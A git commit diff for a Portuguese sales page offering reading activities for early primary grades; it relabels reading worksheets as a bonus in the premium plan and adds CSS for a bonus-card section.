
==== commit 8eee5ff5: "Marca Fichas de leitura como bonus e adiciona terceiro bloco na secao de bonus" ====
--- a/oferta.html
+++ b/oferta.html
@@ -62,7 +62,6 @@
           <ul class="price-list">
             <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
             <li><span class="check">✓</span> 150 Atividades Prontas</li>
-            <li><span class="check">✓</span> Fichas simples de leitura</li>
             <li><span class="check">✓</span> Material digital em PDF</li>
             <li><span class="check">✓</span> Acesso por e-mail após a compra</li>
           </ul>
@@ -78,7 +77,7 @@
           <ul class="price-list">
             <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
             <li><span class="check">✓</span> +300 Atividades Prontas</li>
-            <li><span class="check">✓</span> Fichas completas de leitura</li>
+            <li><span class="check">✓</span> 🎁 Fichas de leitura <em>(bônus)</em></li>
             <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
             <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
             <li><span class="check">✓</span> Área de membros e suporte</li>
--- a/css/style.css
+++ b/css/style.css
@@ -222,6 +222,65 @@
     margin-bottom:14px;
   }
 
+  .section-badge{
+    display:block;
+    width:fit-content;
+    margin:0 auto 18px;
+    background:#eef2ff;
+    color:var(--navy);
+    border:1px solid #c7d2f0;
+    font-size:12px;
+    font-weight:800;
+    letter-spacing:0.4px;
+    padding:7px 16px;
+    border-radius:999px;
+  }
+
+  .text-blue-accent{color:#2b57d1;}
+
+  /* ---------- BONUS ---------- */
+  .bonus-grid{
+    display:grid;
+    grid-template-columns:1fr;
+    gap:20px;
+    margin-top:8px;
+  }
+
+  .bonus-card{
+    background:#fff;
+    border:1px solid var(--border-light);
+    border-radius:16px;
+    padding:20px;
+    box-shadow:0 4px 18px rgba(20,40,100,0.06);
+  }
+
+  .bonus-card .bonus-image{
+    aspect-ratio:16/10;
+    margin-bottom:16px;
+  }
+
+  .bonus-card .bonus-tag{
+    display:inline-block;
+    background:#eef2ff;
+    color:var(--navy);
+    font-size:12px;
+    font-weight:800;
+    padding:5px 12px;
+    border-radius:999px;
+    margin-bottom:10px;
+  }
+
+  .bonus-card h3{
+    font-size:18px;
+    margin-bottom:8px;
+  }
+
+  .bonus-card p{
+    font-size:14px;
+    color:var(--text-gray);
+    line-height:1.55;
+  }
+
   .section-navy .section-title{color:#ffffff;}
 
   .section-subtitle{
@@ -800,6 +859,10 @@
       grid-template-columns:repeat(3,1fr);
     }
 
+    .bonus-grid{
+      grid-template-columns:repeat(3,1fr);
+    }
+
     .section-title{font-size:32px;}
 
     .pricing-wrap{
